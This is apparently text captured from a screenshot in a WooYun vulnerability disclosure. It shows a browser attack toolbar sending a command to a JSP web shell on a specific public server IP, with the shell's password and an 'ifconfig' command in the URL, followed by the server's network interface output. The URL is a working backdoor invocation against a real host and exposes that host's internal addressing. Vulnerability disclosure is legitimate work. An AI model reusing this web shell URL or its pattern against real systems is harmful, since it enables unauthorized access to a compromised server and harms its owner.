 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
222.73.33.190:9000/is/cmd.jsp?pwd=023&cmd=ifconfig
Split URL
Execute
Enable Post data Enable Referrer
eth2 Link encap:Ethernet HWaddr FA:16:3E:31:B9:11
inet addr:10.240.21.45 Bcast:10.240.21.255 Mask:255.255.255.0
inet6 addr: fe80::f816:3eff:fe31:b911/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:16455147 errors:0 dropped:0 overruns:0 frame:0
TX packets:20795005 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1930944269 (1.7 GiB) TX bytes:249347492565 (232.2 GiB)
eth4 Link encap:Ethernet HWaddr FA:16:3E:D4:32:FF
inet addr:222.73.33.190 Bcast:222.73.33.191 Mask:255.255.255.224
inet6 addr: fe80::f816:3eff:fed4:32ff/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:43929915 errors:0 dropped:0 overruns:0 frame:0
TX packets:183098953 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
www.wooyun.org